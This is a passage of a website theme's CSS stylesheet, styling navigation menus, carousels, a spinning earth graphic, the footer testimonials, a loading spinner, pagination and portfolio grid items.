  left: 14rem;
  background: #1C1C1C;
  border-radius: 0.4rem;
  font-size: 0.9em;
  width: 88%;
  height: 100%;
  padding: 0.5rem 2rem;
  margin: 0;
  overflow: auto;
}

body .cp-nav-container > ul > li > ul li a {
  color: white;
}

body .cp-nav-container > ul > li > ul li a:before,
body .cp-nav-container > ul > li > ul li a:after {
  display: none;
}

body .cp-nav-container > ul > li > ul ul {
  display: none;
}

body .cp-nav-container > ul a {
  color: white;
  display: block;
  border-bottom: none;
}

body .cp-nav-container > ul a:not(:only-child):before {
  content: "\f105";
  font-family: FontAwesome;
  float: right;
  margin-top: 0.025rem;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

body .cp-nav-container .main-search {
  position: absolute;
  top: 0;
  left: 0;
  right: -16%;
  width: 65%;
  margin: auto;
}

body .cp-nav-container .main-search .search-close {
  display: none;
}

body .cp-nav-container .main-search .button {
  font-size: 1.5em;
}

body .cp-nav-container .main-search input {
  width: 100%;
  background: none;
  color: white;
  height: 3em;
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 0.5em 1em 0.5em 0;
  -webkit-transition: 0s;
  transition: 0s;
  font-size: 1.25em !important;
}

body .cp-nav-container .main-search [type="submit"] {
  color: rgba(255, 255, 255, 0.5);
  right: 0 !important;
}


body .cp-nav-container .main-search ::-webkit-input-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search ::-moz-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search :-ms-input-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search ::placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .copyright {
  color: white;
  position: absolute;
  padding-left: 4rem;
  bottom: 15%;
  font-weight: 300;
}

body.cp-active:before,
body.cp-active:after {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

body.cp-active:before {
  top: 0;
}

body.cp-active:after {
  bottom: 0;
}

body.cp-active #site-content {
  -webkit-transform: scale(0.65);
  -ms-transform: scale(0.65);
  transform: scale(0.65);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 100%;
  width: 100%;
  position: absolute;
  right: -8%;
}

body.cp-active .cp-nav-container {
  visibility: visible;
}

body.cp-active .cp-nav-container .logo,
body.cp-active .cp-nav-container > ul,
body.cp-active .cp-nav-container .main-search,
body.cp-active .cp-nav-container .copyright {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

body.cp-active .cp-nav-container > ul {
  padding-left: 4rem;
}

body.cp-active .cp-nav-container > ul a:not(:only-child):before {
  opacity: 0.5;
}

body.cp-active .cp-nav-container .main-search {
  top: 3.6%;
}

@media (max-height: 800px) {
  body:before,
  body:after {
    height: 21%;
  }

  body:before {
    top: -21%;
  }

  body:after {
    bottom: -21%;
  }

  body .cp-nav-container .logo {
    font-size: 1.5em;
  }

  body .cp-nav-container ul li {
    padding: 0.65em 0em;
  }

  body .cp-nav-container .copyright {
    font-size: 1.2rem;
    bottom: 21%;
  }
}

/* Desktop Carousel
================================================================ */

.project-carousel {
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.project-carousel .nav-carousel [class*="nav-"] {
  top: 36% !important;
}

@media (max-width: 940px) {
  .project-carousel .nav-carousel .nav-prev {
    left: 0 !important;
  }

  .project-carousel .nav-carousel .nav-next {
    right: 0 !important;
  }
}

.project-preview {
  width: 65%;
  margin: auto;
  position: relative;
}

.project-preview .previews {
  position: absolute;
  top: 4%;
  left: 0;
  right: 0;
  margin: auto;
  width: 92.5%;
  height: 55.7%;
  overflow: hidden;
}


/* Earth
================================================================ */
.earth {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  padding-top: 7em;
  height: 200px;
  width: 70%;
  overflow: hidden;
  margin: auto;
  position: relative
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}
.earth img {
  position: absolute;
  left: 0;
  top: 35%;
  -webkit-animation-name: spin;
          animation-name: spin;
  -webkit-animation-duration: 35s;
          animation-duration: 35s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

.earth .pin {
  width: 55px;
  height: 55px;
  border-radius: 50% 50% 50% 0;
  cursor: pointer;
  transition: 0.4s;
  position: relative;
}
.earth .active .pin {
  border: 2px solid rgba(0, 0, 0, 0.5);
}
.earth .pin:after {
  content: '';
  width: 50%;
  height: 50%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 50%;
}

@media (max-width: 940px) {
  .earth .pins {
    text-align: center;
    margin-top: -4rem;
  }
  .earth .pin-wrapper {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
    display: inline-block;
    margin-left: 1rem;
  }
  .earth .pin-wrapper:first-child {
    margin-left: 0;
  }
  .earth .pin {
    -webkit-transform: rotate(315deg);
        -ms-transform: rotate(315deg);
            transform: rotate(315deg);
  }
}
@media (min-width: 940px) {
  .earth {
    height: 0;
    padding-top: 25%;
  }
  .earth .pin-wrapper {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    position: absolute;
    width: 100%;
  }
  .earth .pins {
    margin-top: 19%;
  }
  .earth .pin {
    -webkit-transform: translateX(-30%) rotate(-135deg);
        -ms-transform: translateX(-30%) rotate(-135deg);
            transform: translateX(-30%) rotate(-135deg);
  }
}

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

/* Mobile Nav
================================================================ */

.flyout-nav-container {
  position: fixed;
  width: 250px;
  left: -250px;
  height: 100%;
  top: 0;
  z-index: 9999;
  font-size: 0.9rem;
  font-weight: bold;
  overflow: auto;
  background: #111111;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-box-shadow: inset -10px 0 6px -9px rgba(0, 0, 0, 0.7);
  box-shadow: inset -10px 0 6px -9px rgba(0, 0, 0, 0.7);
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.flyout-nav-container ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.flyout-nav-container ul a {
  display: block;
  padding: 1em 1.6em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  border-left: 5px solid rgba(0, 0, 0, 0.3);
  text-decoration: none;
  color: #b1b1b1;
}

.flyout-nav-container ul a:hover {
  color: white;
}

.flyout-nav-container ul ul ul {
  padding-left: 1.5em;
  font-weight: lighter;
}

.flyout-nav-container ul ul ul li:hover > a {
  background: rgba(0, 0, 0, 0.2);
  color: white;
}

.flyout-nav-container ul ul li:hover > a {
  color: white;
}

.flyout-nav-container > ul > li > a {
  color: white;
  background: rgba(0, 0, 0, 0.15);
}

.flyout-nav-container .logo {
  padding: 1em 0.5em;
}

.flyout-active .flyout-nav-container {
  left: 0;
}

@media (max-width: 940px) {
  .flyout-nav-container .logo {
    display: none;
  }
}

/* Footer
================================================================ */

.app-footer {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  color: white;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}


.map-canvas{width: 100%; height:375px;}

.app-footer .footer-content span.footer-sub-heading {
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 0 !important;
  width: 100%;
}

.app-footer .footer-content {
  padding: 5em 0;
  color: #b1b1b1;
}

.app-footer .footer-content h3 {
  font-size: 1.4rem;
  margin: 0;
}

.app-footer .footer-content span.footer-sub-heading ,
.app-footer .footer-content h4.footer-sub-heading ,
.app-footer .footer-content h4 {
  font-size: 1.2rem !important;
  margin-top: 0.25rem !important;
  font-weight: 300 !important;
}

.footer-title {
  font-size: 1.4rem;
}

.footer-title > div {
  font-size: 0.9rem;
}

.app-footer .footer-content p,
.app-footer .footer-content ul {
  font-size: 0.9rem;
}

.app-footer .footer-content ul b {
  color: white;
}

.app-footer .footer-content ul i {
  width: 1em;
  text-align: center;
  margin-right: 0.25rem;
}

.app-footer .container {
  position: relative;
  z-index: 2;
}

.app-footer .logo {
  padding: 0;
}

@media (max-width: 940px) {
  .app-footer .footer-col:not(:last-child) {
    padding-bottom: 2em;
    margin-bottom: 2em;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.75);
  }
}

@media (min-width: 720px) {
  .app-footer .footer-wrapper {
    display: table;
    width: 100%;
  }
}

@media (min-width: 940px) and (max-width: 1200px) {
  .app-footer .footer-col {
    width: 47.75%;
    margin-left: 4%;
  }

  .app-footer .footer-col:nth-child(odd) {
    margin-left: 0;
  }

  .app-footer .footer-col:nth-last-child(-n+2) {
    padding-top: 3em;
  }
}

/* Footer Testimonials
================================================================ */

.footer-testimonials .owl-nav {
  position: absolute;
  top: -4rem;
  right: 0;
  font-size: 1rem;
}

.footer-testimonials .owl-nav div {
  display: inline-block;
  color: #707070;
  cursor: pointer;
  height: 1em;
  width: 1em;
  outline: 0;
}

.footer-testimonials .owl-nav div:after {
  font-family: FontAwesome;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.footer-testimonials .owl-nav div.owl-prev {
  margin-right: 0.3em;
}

.footer-testimonials .owl-nav div.owl-prev:after {
  content: "\f137";
}

.footer-testimonials .owl-nav div.owl-next:after {
  content: "\f138";
}

.footer-testimonials .owl-nav div:hover {
  color: white;
  text-decoration: none;
}

.footer-testimonials blockquote {
  margin: 0;
  margin-bottom: 1.3em;
  border-radius: 10px;
  border: 0;
  color: white;
  padding: 12px 42px;
  position: relative;
}

.footer-testimonials blockquote p {
  margin: 0;
  padding: 0;
  font-weight: 300 !important;
  font-size: 0.75rem;
}

.footer-testimonials blockquote p:before,
.footer-testimonials blockquote p:after {
  position: absolute;
  font-family: FontAwesome;
  font-size: 1.75rem;
}

.footer-testimonials blockquote p:before {
  content: "\f10d";
  top: 0.25em;
  left: 0.3em;
}

.footer-testimonials blockquote p:after {
  content: "\f10e";
  right: 0.3em;
  bottom: 0.1em;
}

.footer-testimonials blockquote:after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  left: 3em;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-width: 12px;
  margin-left: -12px;
}

.footer-testimonials div {
  color: white;
  font-style: normal;
  display: block;
}

.footer-testimonials div .profile,
.footer-testimonials div cite {
  float: left;
}

.footer-testimonials div .profile {
  width: 44px;
  margin-bottom: 0;
}

.footer-testimonials div cite {
  width: -webkit-calc(100% - 52px);
  width: calc(100% - 52px);
  padding-left: 0.75em;
}

.footer-testimonials div cite strong {
  display: block;
  font-style: normal;
}

.footer-testimonials div i {
  color: #707070;
  font-style: normal;
}

.footer-testimonials .profile {
  height: 44px;
  width: 44px;
}

.footer-testimonials .profile img {
  /*width: 60px !important;*/
}

.footer-testimonials .bx-wrapper {
  position: relative;
}

/* Map
================================================================ */

#map {
  background: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 375px;
  display: block;
}

/* Header
================================================================ */

.app-header {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: fixed;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 2;
  width: 100%;
  top: 0;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.logged-in .app-header {
  top: 32px;
}

.app-header-sticky{
	background: rgba(0, 0, 0, 0.8);
	z-index:4;
	
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.app-header-sticky.app-header .header-wrapper{
	padding-top:15px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;	
}

.nexus-internal .app-header-sticky.app-header .header-wrapper{
	padding-bottom:15px;	
}

.nexus-internal .app-header .header-wrapper{
	padding-bottom:25px;
}

@media (min-width: 940px) {
  .app-header .header-wrapper {
    padding-top: 42px;
    display: table;
    width: 100%;
	padding-bottom:15px;
	
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;	
  }

  .app-header .logo,
  .app-header .main-nav {
    display: table-cell;
    vertical-align: middle;
  }
}

@media (min-width: 940px) {
  .cp-trigger {
    display: block;
  }

  .opera-trigger {
    display: block !important;
  }
}

/* Fixed Header
******************************************************************/

.fixed-header-container {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
  display: none;
}

.fixed-header-container .header-wrapper {
  border-bottom: none !important;
}

.fixed-header-container .app-header {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  background-image: url("../../images/stock5.jpg");
  -webkit-background-size: cover;
  background-size: cover;
  z-index: 9;
}

.fixed-header-container .app-header:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
}

.fixed-header-container .app-header .container {
  position: relative;
  z-index: 1;
}

.fixed-header-container .app-header .header-wrapper {
  padding-top: 0;
}

.fixed-header-container .logo {
  padding: 0.625em 0;
}

.fixed-header-container .main-nav ul li a {
  font-size: 0.9rem;
}

body.fixed-header .fixed-header-container {
  display: block;
}

body.fixed-header .cp-trigger,
body.fixed-header .opera-trigger {
  display: none;
}

body.fh-visible .fixed-header-container .app-header {
  opacity: 1;
  visibility: visible;
}

body.fh-visible.fixed-header #flyout-trigger.opera-trigger {
  display: none !important;
}

body.fh-visible .main-search input,
body.fh-visible .main-search .button {
  font-size: 1.25em;
}

body.fh-visible .main-search [type="submit"] {
  right: 3.5em;
}

/* Loading Spinner
================================================================ */

.loading-wrapper {
  position: fixed;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #f7f7f7;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.loading-wrapper.active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media (max-width: 940px) {
  .loading-wrapper {
    display: none !important;
  }
}

.spinner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: auto;
  display: block;
  height: 30px;
  width: 30px;
  -webkit-animation: rotation .7s infinite linear;
  animation: rotation .7s infinite linear;
  border-left: 8px solid rgba(0, 0, 0, 0.2);
  border-right: 8px solid rgba(0, 0, 0, 0.2);
  border-bottom: 8px solid rgba(0, 0, 0, 0.2);
  border-radius: 100%;
}

@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* Logo
================================================================ */

.logo {
  font-size: 1.65rem;
  /*padding: 1.2em 0;*/
  font-weight: 400;
}

.logo a {
  display: inline-block;
  vertical-align: top;
  color: white;
  border-bottom: 0;
  white-space: nowrap;
  line-height: 1.3;
}

.logo a:hover .fa {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.logo a:hover .fa:before {
  content: "\f015";
}

.logo .fa {
  position: relative;
  height: 1.6em;
  width: 1.6em;
  border-radius: 0.25em;
  font-size: 0.8em;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  vertical-align: top;
  text-align: center;
  border: 2px solid transparent;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.logo .fa:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: auto;
}

.logo img {
  display: block;
  padding-bottom: 1px;
}

@media (min-width: 720px) {
  .logo {
    padding: 0;
  }
}

/* Main Navigation
================================================================ */

.main-nav {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.main-nav ul,
.main-nav > ul {
  display: none;
  vertical-align: middle;
}

.main-nav ul li ,
.main-nav > ul > li {
  /* Dropdown Navigation
     Used in: "modules/_main-nav.scss"
  ================================================================ */
  margin-left: 0.25rem;
}

.main-nav ul li ul ,
.main-nav > ul > li ul {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: absolute;
  z-index: 999;
  min-width: 185px;
  margin-top: 2.6em;
  text-align: left;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  font-weight: 400;
}

.main-nav ul li ul li,
.main-nav > ul > li ul li {
  display: block;
  position: relative;
  margin-left: 0;
}

.main-nav ul li ul li a,
.main-nav > ul > li ul li a {
  font-size: 0.9rem;
  color: rgba(255, 255, 255, 0.75);
  background: rgba(0, 0, 0, 0.86);
  line-height: 3.2;
  -webkit-box-shadow: inset 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
  box-shadow: inset 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  -webkit-backface-visibility: hidden;
}

.main-nav ul li ul li a:before,
.main-nav ul li ul li a:after,
.main-nav > ul > li ul li a:before,
.main-nav > ul > li ul li a:after {
  font-family: FontAwesome;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.main-nav ul li ul li a:before,
.main-nav > ul > li ul li a:before {
  content: "\f138";
  margin-right: 0.75em;
  display: inline-block;
}

.main-nav ul li ul li a:after,
.main-nav > ul > li ul li a:after {
  content: "\f105";
  display: none;
  position: absolute;
  top: 0;
  right: 1em;
  color: rgba(255, 255, 255, 0.3);
}

.main-nav ul i ul li a:not(:only-child),
.main-nav > ul > li ul li a:not(:only-child) {
  padding-right: 2.75em !important;
}

.main-nav ul li ul li a:not(:only-child):after,
.main-nav > ul > li ul li a:not(:only-child):after {
  display: inline;
}

.main-nav ul li ul li:hover a,
.main-nav > ul > li ul li:hover a {
  color: white;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom-color: transparent;
}

.main-nav ul li ul li:hover a:before,
.main-nav ul li ul li:hover a:after,
.main-nav > ul > li ul li:hover a:before,
.main-nav > ul > li ul li:hover a:after {
  color: white;
}

.main-nav ul li ul li:hover ul ,
.main-nav > ul > li ul li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.main-nav ul li ul li:hover ul a,
.main-nav > ul > li ul li:hover > ul a {
  border-bottom: 1px solid #1484ae;
}

.main-nav ul li ul li:last-child a,
.main-nav > ul > li ul li:last-child a {
  border-bottom: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.main-nav ul li ul ul ,
.main-nav > ul > li ul ul {
  top: 0;
  left: 150%;
  left: -webkit-calc(150% - 1px);
  left: calc(150% - 1px);
  margin-left: -0.55em;
  margin-top: 0;
  border-radius: 0;
  z-index: -1;
}


.main-nav > ul > li ul ul:before,
.main-nav > ul > li ul ul:after {
  display: none;
}

.main-nav ul li ul ul li:hover a ,
.main-nav > ul > li ul ul li:hover a {
  background: #0f6180;
  border-bottom-color: transparent;
}

.main-nav ul li ul ul li:first-child a ,
.main-nav > ul > li ul ul li:first-child a {
  border-top: none;
}

.main-nav ul li ul ul ul,
.main-nav > ul > li ul ul ul {
  left: 149.5%;
  left: -webkit-calc(150% - 1px);
  left: calc(150% - 1px);
}

.main-nav ul li ul ul ul li:hover a,
.main-nav > ul > li ul ul ul li:hover a {
  background: #0a3f53;
}

.main-nav ul li ul:before,
.main-nav ul li ul:after,
.main-nav > ul > li ul:before,
.main-nav > ul > li ul:after {
  content: "";
  position: absolute;
}

.main-nav ul li ul:before ,
.main-nav > ul > li ul:before {
  height: 20px;
  top: -20px;
  width: 100%;
}

.main-nav ul li ul:after,
.main-nav > ul > li ul:after {
  height: 10px;
  width: 10px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -5px;
  left: 0;
  right: 0;
  margin: auto;
}


.main-nav > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  margin-top: 1rem;
}

.main-nav ul li ul li:not(:first-child) ul li:first-child a,
.main-nav > ul > li > ul > li:not(:first-child) ul li:first-child > a {
  border-top: none !important;
}

.main-nav ul li:hover a,
.main-nav ul li.active a,
.main-nav > ul > li:hover > a,
.main-nav > ul > li.active > a {
  color: white;
  border: 2px solid;
}

.main-nav ul li a ,
.main-nav > ul > li > a {
  color: white;
  font-weight: bold;
  border-radius: 1.5em;
  border: 2px solid transparent;
}

.main-nav ul li a:not(:only-child):after ,
.main-nav > ul > li > a:not(:only-child):after {
  content: "\f107";
  font-family: FontAwesome;
  margin: 0.025em 0 0 0.4em;
  opacity: 0.5;
}

.main-nav ul li a,
.main-nav ul li a {
  display: block;
  line-height: 2.2;
  position: relative;
  padding: 0 1em;
}

@media (min-width: 940px) {
  .main-nav {
    text-align: right;
  }

  .main-nav ul ,
  .main-nav > ul {
    display: inline-block;
    white-space: nowrap;
  }

  .main-nav ul li ,
  .main-nav > ul > li {
    display: inline-block;
    position: relative;
  }
}

/* Navigation Trigger
================================================================ */

.nav-trigger {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  display: block;
  position: fixed;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for Larger resolutions
  ******************************************************************/
}

.nav-trigger:hover {
  text-decoration: none;
}

.nav-trigger .fa {
  cursor: pointer;
}

.nav-trigger.nav-trigger-animate {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  outline: 0;
  z-index: 10000;
}

.nav-trigger.nav-trigger-animate .fa:before {
  content: "\f00d";
}

.nav-trigger.flyout-trigger {
  top: 1.5em;
  right: 1.5em;
  z-index: 10;
}

.nav-trigger.cp-trigger {
  z-index: 9;
  top: 3rem;
  right: 3rem;
  opacity: 0;
  visibility: hidden;
}

.flyout-active .nav-trigger,
.cp-active .nav-trigger {
  z-index: 10000;
}

@media (max-width: 940px) {
  .nav-trigger.cp-trigger {
    display: none;
  }
}

@media (min-width: 940px) {
  .nav-trigger.flyout-trigger {
    display: none;
  }
}

@media (max-width: 940px) {
  .icon-round-lrg-plain.search-toggle {
    display: none;
  }
  
  .logged-in .app-header {
	  padding-bottom: 15px;
	}
	
	.app-header .header-wrapper {
	  padding-top: 15px;
	}
	
	.logged-in #flyout-trigger {top:2.5em !important;}
}

@media (max-width: 770px) {
	.logged-in .app-header {top: 46px;}
	.logged-in #flyout-trigger {top:3.1em !important;}	
	.welcome-feature {padding-bottom: 50px;}
}


@media (max-width: 720px) {
	.menu-footer-menu-container ul.menu, .menu-footer-menu-container {padding-top: 10px !important; text-align: center !important;}
}



@media (min-width: 940px) {
  #flyout-trigger.opera-trigger {
    top: 3rem !important;
    right: 3rem;
    display: block;
    opacity: 0;
    visibility: hidden;
  }
}

/* Newsletter
================================================================ */

.newsletter {
  font-size: 0.9rem;
  margin-bottom: 1.5rem;
}

.newsletter .form-element {
  position: relative;
}

.newsletter .form-element input:focus ~ label {
  top: -0.6em;
}

.newsletter .form-element input:focus:invalid ~ [type="submit"]:hover {
  background: #C23A2C;
}

.newsletter .form-element input:focus:valid ~ [type="submit"]:hover {
  background: #2DCC70;
}

.newsletter .box {
  background: #f7f7f7;
  padding: 0.5em;
  padding-right: 2em;
}

.newsletter label {
  color: #111111;
}

.newsletter [type="submit"] {
  /*position: absolute;*/
  background: rgba(0, 0, 0, 0.2);
  height: 100%;
  right: 0;
  top: 0;
  border: none;
  padding: 0 0.75em;
}

.newsletter [type="submit"] .fa {
  cursor: pointer;
  color: rgba(0, 0, 0, 0.5);
}


.newsletter [type="submit"]:hover .fa {
  color: white;
}

/* Pagination
================================================================ */

.pagination {
  text-align: right;
}

.pagination ul {
  font-size: 0;
}

.pagination li {
  display: inline-block;
  font-size: 1rem;
}

.pagination span ,
.pagination a ,
.pagination li a {
  display: inline-block;
  padding: 0.75em 1em;
  border-top: 1px solid rgba(0, 0, 0, 0.25);
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  border-left: 1px solid rgba(0, 0, 0, 0.25);
  margin-right:-3px;
}

.pagination a:hover ,
.pagination li a:hover {
  color: white !important;
}

.pagination span.current,
.pagination li.active a {
  color: white;
}

.pagination span:first-child,
.pagination a:first-child,
.pagination li:first-child a {
  border-radius: 0.4em 0 0 0.4em;
}

.pagination span:last-child,
.pagination a:last-child,
.pagination li:last-child a {
  border-right: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0 0.4em 0.4em 0;
}

/* Portfolio Items
================================================================ */

.portfolio-items {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.portfolio-items .portfolio-item {
  height: 0;
  padding-top: 33.3333333%;
  width: 50%;
  float: left;
  overflow: hidden;
  position: relative;
  color: white;
}

.portfolio-items .portfolio-item:before {
  content: "";
  bottom: 1.25rem;
  left: 1.25rem;
  position: absolute;
  right: 1.25rem;
  top: 1.25rem;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item:after {
  content: "";
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item a {
  color: white;
}

.portfolio-items .portfolio-item img {
  display: block;
  -webkit-transition: 0.65s;
  transition: 0.65s;
  position: absolute;
  top: 0;
}

.portfolio-items .portfolio-item .controls {
  position: absolute;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 35%;
  right: 0;
  left: 0;
  margin: auto;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item .fa {
  display: inline-block;
  margin-left: 0.25rem;
}

.portfolio-items .portfolio-item .fa:first-child {
  margin-left: 0;
}

.portfolio-items .portfolio-item .fa-link {
  line-height: 1.75rem;
}

.portfolio-items .portfolio-item h4,
.portfolio-items .portfolio-item p {
  position: absolute;
  z-index: 2;
  left: 2.5rem;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 0;
}

.portfolio-items .portfolio-item h4 {
  font-size: 1.4rem;
  bottom: -2rem;
}

.portfolio-items .portfolio-item h4:hover a {
  border-color: white;
}

.portfolio-items .portfolio-item p {
  bottom: -1em;
  margin: 0;
}

.portfolio-items .portfolio-item:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.portfolio-items .portfolio-item:hover:after {
  opacity: 1;
}

.portfolio-items .portfolio-item:hover .controls {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.portfolio-items .portfolio-item:hover img {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}

@media (min-width: 720px) {
  .portfolio-items .portfolio-item {
    padding-top: 22.2222222%;
    width: 33.3333333%;
  }
}

@media (min-width: 1200px) {
  .portfolio-items .portfolio-item .controls {
    top: 0;
    right: 2.5rem;
    bottom: auto;
    left: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .portfolio-items .portfolio-item:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  .portfolio-items .portfolio-item:hover:after {
    opacity: 1;
  }

  .portfolio-items .portfolio-item:hover .controls {
    opacity: 1;
    top: 2.5rem;
  }

  .portfolio-items .portfolio-item:hover h4,
  .portfolio-items .portfolio-item:hover p {
    opacity: 1;
    bottom: 2.5rem;
  }
}

/* Portfolio Carousel
================================================================ */

.portfolio-carousel {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.portfolio-carousel .owl-dots {
  text-align: center;
  padding-top: 2em;
}

.portfolio-carousel .owl-dots div {
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.2);
  display: inline-block;
  margin-left: 0.5em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-carousel .owl-dots div span {
  display: none;
}

.portfolio-carousel .owl-dots div:first-child {
  margin-left: 0;
}



/* Scroll Down Mouse
================================================================ */

.mouse {
  margin: auto;
  display: inline-block;
  position: relative;
  font-size: 0.9rem;
  width: 3.5em;
  height: 5.5em;
  border-radius: 6em;
  border: 2px solid white;
}

.mouse:before {
